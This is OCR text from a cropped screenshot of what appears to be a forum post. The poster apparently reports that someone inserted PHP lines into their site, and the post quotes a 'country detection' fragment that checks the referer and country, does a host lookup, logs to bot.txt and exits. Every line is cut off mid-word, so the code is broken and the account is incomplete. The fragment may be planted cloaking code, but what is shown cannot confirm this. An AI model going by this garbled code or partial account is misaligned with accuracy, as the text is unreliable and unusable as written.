
zero access and instea
inserted these lines o
"
// country detection
Code (PHP):
if ( $js_referer == "" && $country
  $domain_name = trim(gethostbyadd
  file_put_contents("bot.txt", da
  exit;

}

I am a first-time expe
entries: